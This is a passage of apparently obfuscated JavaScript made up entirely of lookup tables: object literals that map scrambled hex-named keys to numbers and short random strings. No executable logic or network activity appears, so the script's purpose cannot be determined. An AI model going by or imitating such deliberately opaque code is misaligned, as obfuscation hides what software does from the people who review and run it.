73,_0x4bc5fc:0x72e,_0x1184a5:0x471,_0x56519b:'#jYm',_0x10aa99:0x58e,_0x868e17:0x35a,_0x1c9334:0x6e7,_0x59c15a:0xa42,_0x1bfa77:0x7ad,_0x48e771:')%^y',_0x1fd76f:0x758,_0x32e8ad:0x7a3,_0x3e1f40:'6Xm)',_0xeceb5c:0x1e,_0x3dd55c:0x32f,_0x29b964:0x61b,_0x2fe717:0x72e,_0x29957e:'DcYA',_0xb58b74:0x5ca,_0x55720b:0xa10,_0x456f48:0xb5a,_0x49511a:0x37a,_0x161136:0x3e9,_0xfbdd20:0x99b,_0x253a9c:0xa3b,_0x3a4bf4:0xabc,_0x6667b:0xa5a,_0x10a29a:0x4a2,_0x28c479:0x57a,_0xd2613e:'rfQp',_0x36722e:0xb07,_0x42d775:0x830,_0x3ae6da:'*)Vp',_0x1cdfdb:0xd18,_0x58bbf6:0x54c,_0x428fa2:0x2ea,_0x33ea13:0x397,_0x3260c8:0x9e,_0x43ffae:'Zo$n',_0x3791a3:0xd1a,_0x216635:0xd12,_0x968d81:'WlP]',_0x4a1183:0x547,_0x1ee2b6:0x82a,_0x1d4b3b:0xb18,_0x1d0bac:0x7e8,_0xb9917c:0xbdf,_0x48898b:0x6c5,_0x4788fd:0x86a,_0x287b91:0x2e6,_0x177054:0x770,_0xa59567:0x608,_0x36cae9:0x7d4,_0x51d599:0xb15,_0x51e55f:0x78f,_0x2ff9b2:'kpvC',_0x167f40:0xa6b,_0x5efd58:0x94e,_0x3b1092:0xc94,_0x102596:0x7e6,_0x3aa6f5:'X#i0',_0x30b335:0x2e5,_0xbc5dc8:0x511,_0x352719:0x6d9,_0x2c8a1e:'6Xm)',_0x43da63:0xb2,_0x3723b1:0x305,_0x45280b:0x511,_0x52ef2b:0x7c,_0x1d5060:'lG(J',_0x1f041b:0x17d,_0x574b45:0x358,_0x2f775b:0xc83,_0x4f3e49:'t]v0',_0x3c7a89:0x782,_0x3c4af0:0x9e,_0x5d1f66:0x9c,_0x4deed0:0x44c,_0x3f9093:0x71e,_0x4ec7d1:0x71d,_0x2ef66c:0x2a1,_0x4f8401:0x6e1,_0x570224:0x6e,_0x3dbe43:0x2d6,_0x1bbdc3:0x115,_0xd14061:0x7eb,_0x135167:'S#lS',_0x50c8aa:0xbda,_0x4cb888:0x7c5,_0x89bcfe:0x79e,_0x2cfc49:0x6af,_0x3c617c:'uuch',_0x4a82be:0xb37,_0x2684fc:0x5c6,_0x25eade:0x730,_0xddd88c:0x69b,_0x151dc4:0x69c,_0x5788d0:0x3da,_0x1c5bba:0x5,_0x155147:'fQor',_0x26c4a5:0x377,_0x5a575e:0x38b,_0x40e9fd:'1y9*',_0x5478bf:0xf0,_0x394adc:0x9c,_0x5852f4:0xac,_0x5dcbb9:0xe51,_0x147da2:'*Lrt',_0x408f5c:0xb29,_0x547d4a:0xfdf,_0x48ecfa:0xc97,_0xeffb06:0x1e0,_0x3952a4:0x1e3,_0x488fb8:0x76,_0x10ae7e:0x94,_0xeca4d7:0x43,_0x5c9de5:0x22a,_0x2028d1:0x75c,_0x2dea60:0x281,_0x26d391:0x68e,_0x1cbf71:0x9f7,_0x1a71fd:0x752,_0x1a01f6:0x437},a0_0x5c66cb={_0x1a54ac:0x60e,_0xe3d660:0x1fe,_0x1d20ad:0x550,_0x49519a:'lOi8',_0x3cebd3:0x6fc,_0x5d21b0:0x2a3,_0x4bb879:0x191,_0x569305:0x56,_0x386971:0x376,_0x24a4cc:'#jYm',_0x87524f:0xad2,_0x40ec09:0x31c,_0x5163e5:0x1f9,_0x3e16da:'WlP]',_0x3799c0:0xa1a,_0x382d59:0x11f,_0x3da6b8:'ikZ[',_0x59fc51:0x699,_0x35d6b6:0x27b,_0x110b2c:0xb03,_0x228d1c:0xaca,_0x8f6620:'S#lS',_0x2c3177:0x12f,_0x2e0c6e:'fQor',_0x248837:0x954,_0x49b843:0x71e,_0x4ef400:'UvKF',_0x58a6aa:0x923,_0x4b33ad:0x6ce,_0x31caae:0x510,_0x314aaf:'77$r',_0x22b833:0x4c3,_0x35de28:0x891,_0x212814:0x1ea,_0x29cde6:0x51c,_0x548e2d:'3e)9',_0x330bcc:0x166,_0x3b823e:0x2cd,_0xa9b987:0x55,_0x119a47:0x194,_0x5b08da:0x2d7,_0x32c065:'UvKF',_0x1cd319:0x6c4,_0xca6a3d:0xba0,_0x5df9c5:'nASs',_0x7098f3:0x7c7,_0x4eb5ce:0x98,_0x4786e8:0x1f6,_0x2685ca:0x256,_0x1c2567:0x997,_0x2f8028:0x797,_0x58ec9d:0xbb0,_0x7c21f5:'*)Vp',_0x1092e0:0x1e0,_0x367e2a:0x566,_0x5b3d69:0x2b,_0x34ebe6:'f!m8',_0x38428e:0xea,_0x317306:0x13,_0x2dc1d6:0x658,_0x2c0712:0x71c,_0xfe0cf9:0xa18,_0x41092c:'lG(J',_0x5ac4e1:0x7f4,_0x963e3d:0x3a8,_0x1745d0:'uuch',_0x36deae:0xfc,_0xe2e97f:0x3f5,_0x39bbf4:0x197,_0x28fb27:0x88f,_0xcc5a48:0xa04,_0x31c8d4:0x90b,_0xd39cf:0x50f,_0x1f6998:0x4a8,_0x5a9610:0x6df,_0x6d4626:'53qH',_0x33d265:0x655,_0x2c73d5:0x7d6,_0x4af4bd:0xd18,_0xa1f175:0xa7,_0x1a9cd8:0x443,_0x3ae8c2:0x723,_0x1502de:'Zo$n',_0x2b58b0:0x64b,_0x250730:0x7a7,_0x466d78:0xd,_0x166965:0x310,_0x56629b:0x55a,_0x52860d:0x878,_0x10a46e:0x96f,_0x2b4c9e:0x806,_0xda0afc:'t]v0',_0x5356e0:0x647,_0x252b17:0x574,_0x40976d:'fzU7',_0x10210a:0x7b5,_0x148056:0x818,_0x55604c:0x884,_0x386a6a:0x4fb,_0x48a2c2:0x4af,_0x1ba151:0x5bb,_0x1791df:0x393,_0x17f2c0:0x944,_0x1a2320:0x6e5,_0x4ecde1:0x813,_0x403654:0x142,_0x5d34f2:0x4fb,_0x483e6b:0x562,_0x2327d7:0x40e,_0x423cdd:0x141,_0x3fd89a:0x442,_0x54d772:'DcYA',_0x17715a:0x63,_0x1fed5f:0x38,_0x15f3cc:0x5be,_0x567c35:'kpvC',_0x2b0044:0x151,_0x4cd15c:'hJI0',_0x4538e4:0x49d,_0x1d368d:0x10b,_0x1eb7fe:'X2$!',_0x378feb:0x878,_0x479a98:0xb49,_0x52519e:0x759,_0xc28b51:0x72c,_0x531dbd:0x3aa,_0x55db3f:0x2d4,_0x2c1c5c:0x39e,_0x4fa700:0x852,_0x4b9ce0:0x7e7,_0x3b6ae4:0x80a,_0x12eabc:0x16d,_0x210a7b:'IaWl',_0x187eb1:0x47f,_0x337ef5:0x3f6,_0xf92b5e:0x4ac,_0x23edf5:0x1b5,_0x128b52:0x1090,_0x58c8b8:0xd39,_0x386ff9:0x5e2,_0x1a0fea:0x720,_0x1a7a8c:0x794,_0x3c43e5:0x3d4,_0x5c1e98:0x389,_0x406858:0xdc6,_0xee8f9d:0xb23,_0x4d6780:'mow2',_0x2096b8:0x975,_0x19114a:'M&cO',_0x5f4f1d:0x32e,_0x39f9c7:0x460,_0x410bdd:0x4da,_0xbbafe7:0x855,_0x161f5a:'FA&v',_0x53d5d7:0x7d9,_0x13b3e1:0x1bb,_0x573b7b:0x2c0,_0x4f092d:0x265,_0x552026:0xb86,_0x40d323:0x9a9,_0x12f54f:'ikZ[',_0x2208a6:0xbb3,_0x5ac7e1:0x11be,_0x7dcd46:0xb87,_0x143415:'53qH',_0x4b0c9f:0x804,_0x1e6a2f:0x825,_0x5690b1:0x457,_0x53f88d:0x136,_0x210995:0x165,_0x3fc44e:'OAXQ',_0x2b3932:0x144,_0x23c875:0x193,_0x32f281:0x14b,_0x56b731:0x35,_0x2cdad1:0x235,_0x3483c3:0x86,_0xe2f96f:0xd5,_0x505041:0x6cb,_0x239a1a:'!rxB',_0x1fc6bb:0x251,_0x30e5be:0x6b3,_0x413fa8:0x223,_0x10a416:'HHN@',_0x3624fb:0x652,_0x2e3eea:0x5c4,_0x3efcc5:'KPjl',_0x1d7d3e:0x643,_0x53d803:0x546,_0x514d82:0x85c,_0x4f3244:0x69d,_0x137e18:0xd1f,_0x244604:0xa3a,_0x4ab3d3:0xb2b,_0x3fb2fc:0x776,_0x19127a:0x335,_0x4b6a4c:0x20c,_0x1a4aa8:0x1d7,_0x5af37c:0x146,_0x3565d0:0x23f,_0x4a9500:0x157,_0x1d2a47:0x346,_0x41cb0d:0x193,_0x2d5a81:0x40a,_0x432975:0x50,_0x1c941b:'53qH',_0x3e0dcd:0x4eb,_0x1d11ed:0x50,_0x5dc560:0x476,_0x3ab309:0x356,_0xd40238:0x292,_0x2619e1:0x54d,_0x282806:'Ixma',_0x211c9a:0x3a1,_0x46de8f:0x560,_0x5ca069:0x6d,_0x592c00:0x257,_0x476834:0x877,_0x3b9109:'!rxB',_0x1b2023:0x1b8,_0x57ce10:0x27f,_0x19480f:0x3d6,_0x578872:'Xc6E',_0x2d0bac:0x1e5,_0x229b88:'#jYm',_0x579673:'ahyE',_0x5b88ed:0x331,_0x5e6933:0x18a,_0x2b4c54:')%^y',_0x55bcd8:0xb74,_0x1a2792:0x645,_0x1a61b3:'WHSA',_0x80e5aa:0x2fc,_0x30ec6f:0x6f2,_0x164717:0x6c5,_0x1e8ea3:0x731,_0x4af5a1:0x606,_0x16a083:0x9bc,_0x403a77:0x63c,_0x5ecad1:0x9ca,_0xf9a7e7:0x42c,_0x48e73a:0x668,_0x4c0155:0x43c,_0x1309e8:0x493,_0x3941c8:'Zo$n',_0x3afabb:0x6d5,_0x582d8e:'2poH',_0x2cd9c1:0xd6,_0x280f7e:0x37b,_0x1a7ad0:0x71c,_0x1bdfd1:0x4e0,_0x1db433:'^naB',_0x1b8062:0x8d5,_0x4cf48b:0x434,_0x49e823:'M&cO',_0x2ef944:0x8f1,_0x1728c9:0x7d7,_0x463e87:0x94,_0xa36825:'OAXQ',_0x31c1c1:0x6fa,_0x5719ca:0x352,_0x5442aa:0x4f6,_0x5740c0:0x723,_0x1386b6:0xa6e,_0x60d433:0x396,_0x39396d:'k^TZ',_0x16edf3:0xf4a,_0x5eef68:0x78e,_0x13abc1:0xc5c,_0x22e77f:0x39b,_0x5d6e84:0x417,_0x463f05:0x318,_0x70611a:0x1df,_0x22f42b:0x688,_0x42cdb7:0x3e2,_0x1a57b3:0x454,_0x34b9e4:0x45d,_0x184e61:0x17e,_0x1a48ad:0xdf,_0x5ee515:'W^&N',_0x149bfd:0xa39,_0x26c33d:0x8b4,_0x2db77c:0x95,_0x1528c9:0x1a6,_0x3390d0:0x83,_0x5076d7:0xa91,_0x591989:0x846,_0x2fbf7c:0xf3,_0x3fcc73:0x34c,_0x31af2c:0x73,_0xf925d2:0x30a,_0x7ef734:0x25a,_0x3671d9:0x2b5,_0x547643:0x416,_0x198c6e:0x1ba,_0x27a0eb:0x58a,_0xd8a692:0x91d,_0x3b7729:0x805,_0x1e0792:0x55f,_0x4f37b6:0x519,_0x1a1bb3:0x2cd,_0x5082e1:'Ixma',_0x359ff4:0x65e,_0x5b4f66:0x8c,_0x4be10d:0x17d,_0x55300a:0x4d2,_0x1e0f42:0x77,_0x4a68b1:0x273,_0x15b7f1:0x444,_0x1afa5e:0x44c,_0x39b0d7:0xbe9,_0x4f8a83:'*Lrt',_0x2ad61c:0x4a4},a0_0x5dafbe={_0x231ed1:0x9,_0x2388c7:0xac,_0x11cb54:0x159},a0_0x5f4598={_0x503a64:0x1a4},a0_0x3ed160={_0x253207:0x458,_0x58bad4:0x348},a0_0x2196f4={_0x15ba83:'KPjl',_0x5ee9f3:0x956,_0x4ab168:0x615},a0_0x108b77={_0x2518c6:0x176,_0x2f9704:0x1d9,_0x492849:0x34e,_0x570644:'xg$7',_0x38d045:0x231},a0_0x139c20={_0x217ac4:0x184,_0xbcc805:'*Lrt',_0x498ff1:0x4a8},a0_0x4d437e={_0x24c634:0xa91,_0x461c0c:0xc4f},a0_0x480f74={_0x4fc1b9:0xdbb,_0x4c5aa5:0x933,_0x46eb2b:0xa5e},a0_0xf6f3ac={_0x13b39e:'rfQp'},a0_0x44410d={_0x20e335:0x368},a0_0x3eb4a4={_0x4263aa:0x8c3,_0x5cafad:0xaa9,_0x2297a5:0x5da,_0x3eab04:'xg$7'},a0_0x59193e={_0x1442b0:'X2$!',_0xfa48bc:0x509},a0_0x1c97a6={_0x5ccda7:0x9c7,_0x5d2fa5:0xcbc,_0x1ff0ad:0xcd6},a0_0x2c7872={_0x28bb19:0x39f,_0xe9dd26:0x1cf},a0_0x5c41ea={_0x10eaaf:'77$r',_0x38d94a:0x48e,_0x1df9dc:0x489,_0x250b76:0x132,_0x2e9908:0x360,_0x15c1cc:0x5e,_0xfc4587:0x140,_0x21ac1f:'uuch',_0x2577c4:0x788,_0x7152d:0x4e9,_0x1faeda:0x250,_0x32dc1e:'KPjl',_0x4c8d24:0x3ee,_0x37fe47:0xd0e,_0x7a523e:0xb11,_0x7039c:0xace,_0x30a2eb:'6Xm)',_0x136a78:0x500,_0x3016ab:'nASs',_0x1c8303:0x4dc,_0x572acd:'Ixma',_0x2c91cf:0xb97,_0x5d1135:0xcd9,_0x3cb69e:'fzU7',_0xee4bd4:0xf4,_0x572e7c:0x2aa,_0x522764:0x2d6,_0x4de644:'ahyE',_0x30fc56:0x932,_0x3a1374:0x606,_0x409fa7:'OAXQ',_0x697cab:'!rxB',_0x4d5ac4:0x6fb,_0x47663e:'X#i0',_0x13c834:0x3c5,_0xdba913:'ahyE',_0xf781cd:0x920,_0x309e71:0x4e5,_0x2030b5:0x3a1,_0x448e87:'53qH',_0x374599:0x15f,_0x3feace:0xde,_0x31bbbd:0x34a,_0xe3242a:0x27,_0x3b658b:0x4cb,_0x52deb9:0x823,_0x22f9e7:'rgZP',_0x2ad3dd:0x225,_0x5aa6e9:0x59f,_0x1e56fc:'2poH',_0x31ad15:0x1cf,_0x44905f:0x34f,_0x2f8d72:0x4e4,_0x22638a:0x909,_0x5747de:0x39a,_0xd492e4:0x97,_0x1fa70b:'uuch',_0x44e3a2:0x11f,_0x15d824:0x6e,_0x4b7d67:0x71e,_0x11025a:0x88e,_0x2a511f:0x73d,_0x469b40:0xaf7,_0x30adc9:')%^y',_0x19c057:0x53b,_0x5bb375:0x416,_0x3b1e01:0xb7,_0x227137:0x4f1,_0x1a9e2f:'mow2',_0x4e2812:0x4cc,_0x3421b5:0x2a2,_0x39040a:0x73a,_0x2e8dc0:0x397,_0x1614ef:0x318,_0xdff41:0x620,_0x19493f:0x1c8,_0x2686a4:'^naB',_0x2361e3:0x5f,_0x3b1d4b:0x7a8,_0x41d93e:0x2d9,_0x5cfddf:0x842,_0x7143cc:0x46d,_0x1a4b91:0x49,_0xad541f:0x69e,_0x1ef343:0xb5c,_0x124f44:0xb26,_0x1856f1:0x8cb,_0xb9285b:0x715,_0x515f20:0x6e4,_0x3382c2:0xad3,_0x59eade:0x802,_0x2da58a:0x53c,_0x5b7d8f:0x759,_0x9b5e80:0x53d,_0x294d39:0x1d2,_0x3a1821:'1y9*',_0x191a60:0x214,_0x16d3bd:0x41f,_0x2c3af1:0x2f8,_0x4d1ab6:0x5fd,_0x3d2346:'t]v0',_0x342edb:0xc71,_0x122256:'mow2',_0x247e11:0x819,_0x3e2c91:'1y9*',_0xcdcaa6:0x508,_0x12604a:0x82a,_0x2a3f09:0xcc3,_0x11e4e9:0x67a,_0x24a7af:'fzU7',_0x228611:0x491,_0x56f6bd:'f!m8',_0x4712e9:0x103,_0x7322c:0xd10,_0x3c6982:0xbaf,_0x596fad:0xa65,_0xb50bc2:0xb39,_0x427777:0xf96,_0x23d6a8:'2M0[',_0x680db5:0x7d7,_0x9aff73:0xb7e,_0x2fc9dd:0xaa5,_0x14c524:0xa44,_0x3f8da1:0x5ed,_0x3ffd3b:0x63e,_0xe7c7bc:'6Xm)',_0x5071a6:0x3e4,_0xdb2d7d:0x2ac,_0x2aaad8:0x651,_0x5ab93c:0x9f7,_0x4f9f27:'!rxB',_0x356ab7:0x9bf,_0x295884:0x77b,_0x4573d8:0xbaa,_0x53f825:0x929,_0x4d12bf:0x4bd,_0x25b2b8:0x805,_0x5fa6ab:0x25b,_0x30deb3:0x425,_0x1a4987:0x6b6,_0x339731:0x8d4,_0x19b2b4:'6Xm)',_0x1f812d:0x88c,_0x545898:0x8f5,_0x32ce64:0x574,_0x4d07fd:'S#lS',_0x55943c:0x14b,_0x33457a:0xe9,_0x240234:0x3c2,_0x4cd050:0x25e,_0x20d595:0x53d,_0x22b397:'DTzq',_0x2ca220:0xa7a,_0x11de91:0xc93,_0x37313b:0xcca,_0x591f16:0x8b5,_0x294a61:0x8e6,_0x256faf:0xda9,_0x157218:0x8b6,_0x22fdb2:0x158,_0x22b08c:0x299,_0x5c06b8:0xe98,_0x595d1f:0xc3d,_0x17b584:0x3ac,_0x5027d5:0x326,_0xfadefd:0x3b2,_0xb05106:0x4ff,_0x49d123:0x211,_0x1ecf94:0x782,_0x514ff3:'WlP]',_0x138e08:0x4e8,_0xfa4fdd:0x44f,_0x27a5be:0x547,_0x7caaa5:0x6ac,_0xc19734:0x390,_0x433de0:0x3dd,_0x2ad1bd:'*Lrt',_0x2d87bf:0x2fc,_0x1bcfab:0x865,_0x2ab9e8:0x454,_0x2fdeda:0x33,_0x359d21:0x4b4,_0x2483de:0x1bc,_0xfcec0d:0x64b,_0x3f1429:0xcae,_0x45ea2c:0xab0,_0x1f4fa7:0x44e,_0x52dae7:0x7f8,_0x54b0ef:0x94e,_0x1edff0:0x820,_0x4f11e5:0x89a,_0x474977:0x467,_0x309cf3:0x57d,_0x2f5cb3:'nASs',_0x4eb233:0x56c,_0x5c59f9:0x33d,_0x5f8aea:0x4ab,_0xaa1501:'ikZ[',_0x5d4451:0x4c,_0x406df8:0x4b,_0x315982:0x1f1,_0x1ebdd6:0x2c3,_0x3c8328:0x197,_0x4a7536:0xd27,_0x3a61f4:0xd9a,_0x11d478:0xc5f,_0x5714df:'dI3T',_0x1238bd:0x193,_0x1b402e:'M&cO',_0x4eb14e:0xb87,_0x19d6fa:0x5d2,_0x57f767:0x82f,_0x59e3d9:0x5a5,_0x753d79:0x8cd,_0x5c8094:'WHSA',_0x11c936:0x224,_0x4c8782:0x686,_0x50d2f2:0x48d,_0x360c73:0x19b,_0x4befc8:'Xc6E',_0x128e53:0x9dd,_0xc5c03:0x105f,_0x4c0ffd:0x8a4,_0x185735:0xc4a,_0x5ea8de:0x2b9,_0x2455a2:'DcYA',_0x3430c3:0x5ee,_0x1fbab0:0x723,_0x23603e:0x9e5,_0x1fcb6e:'UvKF',_0x5bfef6:0x65d,_0xfb1605:0x9d6,_0x5cae2b:'Ixma',_0x3aaa77:0x563,_0x773ed8:0x966,_0x17613a:0xd89,_0x209cd0:0xb9e,_0x534740:'!rxB',_0x39bf08:0x8f8,_0x61bc9e:0xb47,_0x1d62c5:'nASs',_0x56f3f8:0x985,_0x327590:0x477,_0x176b87:0xd45,_0x40979a:0x7d9,_0x2989a0:0x9b0,_0x202691:0x466,_0x1b1124:0x533,_0x25f170:0x453,_0x2f7ec4:0x5ca,_0x2749d0:0x6a3,_0x39a38d:'ahyE',_0x57eda7:0x21c,_0x2b84b1:0x156,_0x5597d9:0x869,_0x47e19e:0x5bd,_0xcf93a0:0x5d1,_0x4a55f7:0x4fb,_0x3bce95:0xc3a,_0x35da0b:0x7ae,_0x127b53:0x734,_0x49491c:0x602,_0x107ef7:0x434,_0x2b85ee:'WHSA',_0x3e25e9:0x745,_0xdfd150:'*)Vp',_0x3e1492:0x96c,_0x3433de:0x2e0,_0x161300:0x20e,_0x1a5868:0x3aa,_0x34d76c:0x85e,_0xe86773:0x3f9,_0x6ea4c4:0xa64,_0x518279:0x6b5,_0x21c8b7:0x8eb,_0x104a59:0x7db,_0x4c1d10:0x392,_0x5a86f2:0x4c9,_0x19f55b:0x70,_0x7982ee:0x17a,_0x8c0c85:0xb10,_0x49ada7:0xa57,_0x1ca70c:0x62d,_0x3d1c12:0x878,_0x9ac29c:0x87b,_0xcac3cc:0x424,_0x66a754:0x63f,_0x477e84:0x67,_0x1a61b2:0x1b7,_0x454459:0x509,_0x20837e:0x309,_0x461187:0x96,_0x41b69d:0x403,_0x2bb0ad:0x3e2,_0x3a9ade:0x4fa,_0x3cec7a:0xa3e,_0x3150ad:0xb7b,_0x5beb64:0x8e9,_0x5452fe:'KPjl',_0x1b55d9:0xd77,_0x185233:0xa16,_0x558e1d:0x64e,_0x1a5af1:0xa3c,_0x47a1a7:'IaWl',_0x208fa2:0x9e5,_0x59c975:0xb1d,_0x4f3aee:0x272,_0x12cfd2:'#jYm',_0x594e79:0x746,_0x57724d:0x44c,_0x2ec3f2:0x8be,_0x7b86d4:0xb27,_0x26b327:0x1016,_0x33c34c:'Zo$n',_0x1db068:0x911,_0x44bd48:0x719,_0x57a73b:'DcYA',_0xe24b78:'hJI0',_0x169bd2:0x85d,_0x84647:0xc7d,_0x18152d:0x628,_0x8acbd2:'*)Vp',_0x29643b:0x1a,_0x3711a2:0x220,_0x4ddcc8:0x42c,_0x55ed23:0x582,_0x1f31aa:0x847,_0x2eaf11:0x6e2,_0x28793d:0x1de,_0x115e1a:0x1e7,_0x385b5e:0x85c,_0x4475ad:0x72b,_0x1b8407:0x640,_0x5ccf32:0x43c,_0x5fac73:0x4a,_0x48da2f:0x2fe,_0x35f31e:0x410,_0x5950c5:0x1a9,_0x33cfc3:0x133,_0x1a8a68:'rfQp',_0x3183bc:0x898,_0x41d48c:0xaec,_0x138951:0xb59,_0x3b31ae:0xb9a},a0_0x4ed327={_0x1e0e2c:0xc93,_0x39143e:'3e)9',_0x38ce65:0xa85,_0x3dd0dd:'X2$!',_0x5176e7:0x934,_0xc29765:0x96a,_0x18e055:0x5a4,_0x35402f:0x707,_0x5ce86d:0x556,_0x16a2c5:0x1f7,_0x3a764:')%^y',_0x190123:0xa3e,_0x136924:0xb54,_0x1cb5aa:0x68c,_0x17f267:0x68d,_0x322bb9:0x65d,_0x220e9d:0x1d5,_0x9838e2:0x4c1,_0x54b721:'ikZ[',_0x38243b:0x952,_0x4d19cf:0xbf6,_0x2bd437:0xba2,_0x38a38c:'jAjS',_0x31a79e:0x4ca,_0x3f856c:0x456,_0x2947fd:0x65a,_0x452726:0x532,_0x54b410:0xa96,_0x10653b:0x894,_0x3ffbe1:0xbdd,_0x590626:0xca9,_0x25fa85:0x78a,_0x5babac:0xcb9,_0x422264:0x9a0,_0xf9b354:'!rxB',_0x57b7a9:0xc75,_0xfb5ffc:0xe03,_0x3e182d:0x4d2,_0x4a7d59:0x6dc,_0xdc9c9c:0x886,_0x625f12:0xa68,_0x2d9295:0xaab,_0x5647ed:'#jYm',_0x1dfa2c:0x6c4,_0x107797:0x558,_0x442535:0x94,_0x8ebcbe:0x1e9,_0x3d32b4:'!rxB',_0x1a8636:'1y9*'},a0_0x25c1e8={_0x4474e1:0x1a4,_0x2a513d:0x122,_0x2b07db:0x4d6},a0_0x367ad9={_0x5d6834:'lG(J',_0x377cda:0x1e5,_0x4238ac:0x34b},a0_0x7adee5={_0x31f0b5:0xe02,_0x2acf3a:'OAXQ',_0x305486:0x69d,_0x521a36:0x9c2,_0x569e1d:0xaa9,_0x463b37:'uuch',_0x9c97c3:0xd87,_0x578914:0x6ac,_0x2c8b4f:'Ixma',_0x5b329d:0xcc0,_0x5727e6:0x455,_0x33f825:0x864,_0x465b38:'2M0[',_0x121796:0x4d4,_0x1cc532:0x162,_0x374e4e:0x6a1,_0x166723:0x1a5,_0x2dc1c3:0x596,_0x4b16eb:0x7a4,_0x58ff87:'^naB',_0x1f29f9:0x365,_0xbc1693:0x931,_0x5df0b6:0x526,_0x4d0539:0x903,_0x29a212:0x976,_0x2033ef:0xebd,_0x12ab39:0x328,_0x7e2859:0x417,_0x3aaef0:0x78f,_0x101b65:0xcc8,_0x1d1ca5:0xaac,_0x2aca0d:'M&cO',_0x4799e5:0xf1b,_0x5416ba:0x781,_0x45cbc2:0x757,_0x3219c3:'Xc6E',_0x5b3eb0:0x916,_0x26eda7:0x6bb,_0x28d552:'*)Vp',_0x4a189b:0xab9,_0x5269c5:0xa7f,_0x51fe2f:'ikZ[',_0x133787:0xebf,_0x7e812b:0x659,_0x48553e:0xcb6,_0x333942:0x8dc,_0x5944e4:0xaab,_0x3e0277:0x6df,_0x7efa4a:'HHN@',_0x1efb49:0x8d0,_0x368a44:0x540,_0x5f33c9:0x81f,_0x1a86eb:0x36b,_0x9e5f97:0x34e,_0x2f417e:'DcYA',_0x2255a8:'hJI0',_0x58ceb7:0xcd2,_0xc5a0b6:0x8cb,_0x5e97b5:0xf74,_0x1432fc:0xafe,_0xa0b9cd:0xcf7,_0x1f8ce9:0xa4f,_0x5612d9:0xbc2,_0x580160:0x772,_0x379be8:'W^&N',_0x61cbb1:0xac9,_0x17cd3c:0x268,_0x1269fb:0x4b5,_0x1fa417:0xf5,_0x43b849:0x8e2,_0x440579:0x6fa,_0x4f02ec:0x3ec,_0x4b97d7:0x218,_0x53f446:0x4c5,_0xbbdfd6:0xe,_0x3e3ff5:0x613,_0x45fe4e:0x84b,_0x5710c8:0x92b,_0x3992ad:0xa18,_0x441ab6:'mow2',_0x31ec71:0x7e0,_0x4a2e0a:'6Xm)',_0x4a4577:0xf0,_0x4b14d6:0x39,_0x310e1b:0x120,_0x10e12a:'DTzq',_0x1ac561:0x547,_0x2434a3:0x7b7,_0x3f4a8a:'lOi8',_0x5c34cc:0x8ea,_0x36ea29:0x835,_0x3a2af6:0x554},a0_0x2df3ca={_0x48dda1:0x539,_0x5b1bfc:0x121,_0x502922:0x172,_0x210cb8:0x1dc,_0x34a446:0x205,_0x5b835d:'k^TZ',_0x4f614a:0x27a,_0x51ff61:0x62d,_0x38fb40:'f!m8',_0x730bed:0x52c,_0x496c06:0xd2b,_0x3abdc6:0x747,_0x66c731:0x818,_0x388545:0x998,_0x13b7c9:0x930,_0x54861f:'kpvC',_0x177da5:0x943,_0xd85810:0x56a,_0x191cef:0x8c9,_0x4c2965:0x538,_0x4e7db3:0x958,_0x5bc527:0x562,_0x5a65f7:0x472,_0x56328c:0x9b5,_0x3adacc:'OAXQ',_0x1b7ec9:0xa0,_0x1acd28:0x587,_0x5f2710:')%^y',_0xa20fea:0x752,_0x157587:0x50f,_0x149704:0x32a,_0x43112f:'kpvC',_0x32525e:0x157,_0x9c711a:'t]v0',_0xc3c535:0xdf,_0x388409:0x419,_0x455449:0x9f9,_0x397838:0x794,_0x220bfe:0x3d4,_0x2dde26:'3e)9',_0x4715c5:'dI3T',_0x2f0544:0x3f7,_0x577423:0x173,_0x201fb8:0x8c5,_0x5334c6:0x546,_0x237aac:0x196,_0x167f25:0x74a,_0x24d7e7:0x7c6,_0x33ec9e:'Zo$n',_0x12c872:0x388,_0x2830e4:0xb06,_0xd68d1c:')%^y',_0xd3ce29:0xc78,_0x246e27:0xa4c},a0_0x5c7a81={_0x16e0f4:0x194,_0x7ffee7:0x3ec,_0x14cf96:0x110},a0_0x18b46e={_0x53eb81:0x164,_0x5a4e62:0x157},a0_0x5c5ca8={_0x21a1ec:0x8c8,_0x49f29a:0x780,_0x271e17:0x429,_0xa4136a:'rgZP',_0x290e79:0x634},a0_0x1f08d4={_0x34dbda:0x1fb},a0_0x24e791={_0x2bba9b:0x28,_0x577fa5:0x3cf},a0_0x4402c4={_0x134375:0x1aa},a0_0x8ab744={_0x58aabd:0xa88,_0x4d2322:0x7cf,_0x796a80:0x2ab,_0x1aaad8:0x686,_0x1c1528:0x477,_0x559ac8:0xdbe,_0x3ba153:'f!m8',_0x97fcb1:0xaf9,_0x46eb16:0x920,_0x47bc94:0x9de,_0x1ddc85:'Zo$n',_0x56a7c2:0xc49,_0x1c3930:0x549,_0x30ab62:0x6fa,_0x53aa96:0x103,_0xa8404c:0x2a8,_0x3c01e6:0x10f,_0x257304:0x2e3,_0x3167ec:0x1f4,_0x5bfc52:0x78d,_0x217d31:0x644,_0x416eff:0xa21,_0x3c0912:0x470,_0x224875:0x798,_0x1627f4:0x54c,_0x46ff08:0x12b,_0x7ac08e:'UvKF',_0x4bd868:0x77f,_0x59ccb4:0x372,_0xd59014:0x90d,_0x6cb096:0x803,_0x418cb6:0x57a,_0x237ee9:'!rxB',_0x3aa26b:0x407,_0x2ba04f:'uuch',_0x341f31:0x9a,_0x3db2db:0x38f,_0x2360b2:'77$r',_0x3a4618:0x3df,_0x3d7ac4:0x193,_0x4ffa34:0x16,_0x289d99:0x264,_0x3daca5:0xc69,_0x2e521a:0xd35,_0x18ce3e:'Xc6E',_0x56d134:0x5d4,_0x2cdeb3:0x2ca,_0x306e4a:'Zo$n',_0x5855aa:0x1d6,_0x4d3b64:0x23,_0x249043:'DcYA',_0x57cd4f:0x3e9,_0x176093:0x735,_0x540468:0x19a,_0x2ada3a:0x368,_0x2eae45:0x22b,_0x4fd2ff:0xe,_0x2a6157:0x44e,_0x3a1f88:'*)Vp',_0x3c6780:0x963,_0x4cf3ae:'nASs',_0x109b70:0xab0,_0x4ca3c0:'WHSA',_0x1a0cac:'53qH',_0x597beb:0x400,_0x11f1a5:0x2cd,_0x4a55a0:0x71b,_0x36c53d:0x75e,_0x327d8c:0xd69,_0x4da214:0xc8e,_0x135d4c:0xb1e,_0x5f3124:0x875,_0x3b6fcf:0xd21,_0x3dabfb:'ahyE',_0x28723e:0x383,_0x5ebc91:0xcc,_0x5bf821:'S#lS',_0x3df2c4:0x432,_0x5e00a7:'OAXQ',_0x238dbd:0x545,_0x458283:0xa61,_0x5312bf:0xaf0,_0x113753:0x86c,_0x2723f5:0x11